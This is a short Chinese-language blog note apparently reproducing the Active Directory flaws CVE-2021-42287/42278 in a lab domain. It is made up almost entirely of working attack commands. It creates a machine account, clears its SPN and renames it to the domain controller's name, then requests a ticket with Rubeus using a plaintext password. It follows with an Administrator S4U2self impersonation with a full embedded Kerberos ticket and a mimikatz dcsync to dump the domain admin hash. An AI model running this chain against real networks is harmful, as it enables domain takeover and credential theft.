CVE-2021-42287/CVE-2021-42278 复现
根据:https://mp.weixin.qq.com/s/Z3mI5eEc8-iudqdU7EZ3EQ走了一遍,留个笔记
- 创建机器用户hello
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount hello -Domain sync.net -DomainController sync-dc.sync.net -Verbose



2. 删除spn记录

Import-Module .\powerview.ps1
Set-DomainObject "CN=hello,CN=Computers,DC=sync,DC=net" -Clear 'serviceprincipalname' -Verbose
3. 重新设置机器名
Import-Module .\Powermad.ps1

Set-MachineAccountAttribute -MachineAccount hello -Value "sync-dc" -Attribute samaccountname -Verbose
4. 请求TGT
Rubeus2.exe asktgt /user:sync-dc /password:zy123!@#45 /domian:sync.net /dc:sync-dc.sync.net /nowrap

5. 恢复原来的机器属性
Import-Module .\Powermad.ps1
Set-MachineAccountAttribute -MachineAccount hello -Value "hello" -Attribute samaccountname -Verbose

6. Request S4U2self(获取票据)
Rubeus2.exe s4u /impersonateuser:Administrator /nowrap /dc:sync-dc.sync.net /self /altservice:LDAP/sync-dc.sync.net /ptt /ticket:doIEuDCCBLSgAwIBBaEDAgEWooID2jCCA9ZhggPSMIIDzqADAgEFoQobCFNZTkMuTkVUoh0wG6ADAgECoRQwEhsGa3JidGd0GwhTeW5jLm5ldKOCA5owggOWoAMCARKhAwIBAqKCA4gEggOEctv8iHSYZ1VmMmu9lCIWyqRMPwSudSYT/ZhbgVCggrSHUD2HZdj5cp5PlC4eTjpuUF6tli8MfdNc/orzs/J+zaEpSMAuS60FIjImoTEzLwiyKeKoVCOKnwdsetfExr+NXK8PqFGE6VFWcAn3PbEGwTPd/oBYvtYWKOQhbDbWgjKod5VeO1iMK7HfGM31v5ZO9p9lXs+FREoEaTl7+qaMx1NJJNXjj1JXXt1GoFC52/sBzUy0bXHY8UVTzCZsTF/JMvrt50F+SOnXV4aGNXNEuZ3WUpxMHIh488vfJ/AbpLI+gf7uvlgmMsl2NoYyF36AgaApTHwYEV/Uhm29epmclR6cL6+cSf7oZzYLCWHjp5fmyTpp9JMfeiR0gXi/B3JyJqVHV9E46fwIT1VYE/QXdq2EH73OMH2T24EQ6piToKUB7Wo6vHqndU65lsUlkNoYs1ppKU4FIfItb8gWaO9tL1qL+DAYwW7FWnBghIvJ6NW5tgl7zXh2rbSCNNMSOKPdbL6ZukonsVICuHYrsiP2ovb7RZmqPBhgAFc8WqbjIdAsuZJ9TgowFf0BXlXNONQSyGTK8hX1dve16GQ2HTZy4ibH9EL6g2E1VRWiOwfHDQkbawiJjsoWX0EAMPCKu/DP35TR4gwe972J6yhHvUZq5nJkQcVLm9OCy++YbXw64EfzFnDmTvI3VkHuB6dH1nO3qGpKkhbp39e+CuwGS3FKrYtCYZXaNFCi9I3XOh2aow8GnZ/5iRoHGr1hlpf8I18bSk7Ve/zobznX57KBDV8relz0d2lpmDMw4B0drxQQINoSPYwA3upbM6C7r9QjawvyYQIeuydEybLo47uuY1cQbI2KI71O3kOObMaFu5/3q7ALhW975J2rQ0gtLrduiw2sbliD6pV2MGwz1MgI0PhJlyXsANmGGnQHLRJrO/xVrcryVRBIUbEKYfC6YWhqwof9+/BcGRmRFSudPqi6sXwJmsAjbaRfpse6U/0yqyKcseape9P9T0P1OgrjPEX5g3BUy18cJZZ/fR0yMnpZc7huK9rF+dktgjxWL9HL8iFXlrOniVicTtoUclJfXM5em6+3KOHIaE+uk3cEtq0UEyT/U4LGsr4l2UON6ZBSbnq6ZliX2UXTlZYRKe8k3F28DOUw3XlBpCNYG4PwcT59mR22jZth4PatKBhTShTPiMXdiwLgUMKso4HJMIHGoAMCAQCigb4Egbt9gbgwgbWggbIwga8wgaygGzAZoAMCARehEgQQTffKRcd/1+EY5yLZ8fESGaEKGwhTWU5DLk5FVKIUMBKgAwIBAaELMAkbB3N5bmMtZGOjBwMFAEDhAAClERgPMjAyMTEyMTMwNDU0MjVaphEYDzIwMjExMjEzMTQ1NDI1WqcRGA8yMDIxMTIyMDA0NTQyNVqoChsIU1lOQy5ORVSpHTAboAMCAQKhFDASGwZrcmJ0Z3QbCFN5bmMubmV0

- 获取 域管用户的 NTLM Hash
lsadump::dcsync /user:sync.net\administrator
分类:
内网渗透





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· Open-Sora 2.0 重磅开源!
· 周边上新:园子的第一款马克杯温暖上架